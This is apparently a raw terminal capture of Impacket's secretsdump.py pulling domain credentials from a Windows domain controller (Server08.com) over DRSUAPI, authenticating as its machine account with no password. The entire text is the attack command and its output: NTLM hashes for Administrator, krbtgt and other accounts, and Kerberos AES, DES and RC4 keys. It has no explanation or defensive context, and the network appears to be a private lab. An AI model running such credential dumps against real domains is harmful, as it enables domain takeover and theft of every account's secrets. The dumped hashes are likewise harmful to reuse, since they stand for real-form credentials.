 ~/impacket-0.9.21/examples python secretsdump.py Server08.com/AD-Server\$@192.168.2.208 -just-dc -no-pass
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:91ff0fb948167eb4d080b5330686c02f:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:b0ae3682a5309a55df3803b700a88b31:::
admin:1000:aad3b435b51404eeaad3b435b51404ee:209c6174da490caeb422f3fa5a7ae634:::
server08.com\win7:1104:aad3b435b51404eeaad3b435b51404ee:91ff0fb948167eb4d080b5330686c02f:::
AD-SERVER$:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WIN7$:1105:aad3b435b51404eeaad3b435b51404ee:278ed75ac5e73cd8d4d66c10da99ebb0:::
[*] Kerberos keys grabbed
krbtgt:aes256-cts-hmac-sha1-96:021c460121f8873eed46f3c0c7f0ed20a3cbe41f677f8ba137c3c4613739a0de
krbtgt:aes128-cts-hmac-sha1-96:06f1687cdcbea667fe3ae38c51b7a862
krbtgt:des-cbc-md5:8573ef1fa116e323
krbtgt:rc4_hmac:b0ae3682a5309a55df3803b700a88b31
server08.com\win7:aes256-cts-hmac-sha1-96:61d544821651560aff48bdafa501863cff2a56c505204a59dd2cbf08a54e63c5
server08.com\win7:aes128-cts-hmac-sha1-96:72ad10a2381d7a28427e8002d4e9d3ba
server08.com\win7:des-cbc-md5:94a858b9e35b7ac8
server08.com\win7:rc4_hmac:91ff0fb948167eb4d080b5330686c02f
AD-SERVER$:aes256-cts-hmac-sha1-96:865874b84b5ad5158637d44aea909de0fed257861868208886247117843e2ca8
AD-SERVER$:aes128-cts-hmac-sha1-96:8329362a1a50c340ba2345472ce0fdaf
AD-SERVER$:des-cbc-md5:c42a58155db9944a
AD-SERVER$:rc4_hmac:31d6cfe0d16ae931b73c59d7e0c089c0
WIN7$:aes256-cts-hmac-sha1-96:c23ba416e864abb7d627799704e8e61dedf663ae5fe4ff9382c9b8b66f243246
WIN7$:aes128-cts-hmac-sha1-96:e24ee6e43da83d85566484da245c3438
WIN7$:des-cbc-md5:800e522f5bd35b8f
WIN7$:rc4_hmac:278ed75ac5e73cd8d4d66c10da99ebb0